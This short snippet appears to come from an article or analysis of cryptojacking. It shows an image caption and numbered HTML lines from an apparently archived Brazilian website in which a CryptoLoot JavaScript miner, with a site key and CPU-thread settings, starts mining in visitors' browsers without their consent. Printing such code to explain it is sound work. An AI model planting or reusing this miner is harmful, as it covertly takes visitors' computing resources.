 Example of a JS-based mining script
2452 <script src="https://web.archive.org/web/20180814054557js_/http://www.bebidaliberada.com.br/wp-cc
2453 <script>
2454 var threads = window.navigator.hardwareConcurrency / 2;
2455 if (threads < 1) {
2456 var threads = 1;
2457 }
2458 var miner=new CryptoLoot.Anonymous('f0af5728c6debdcded6dad0a731cfb9c6d91461a881b', {
2459 threads:threads,autoThreads:false,throttle:0.2,
2460 });
2461 miner.start();
2462 </script>
28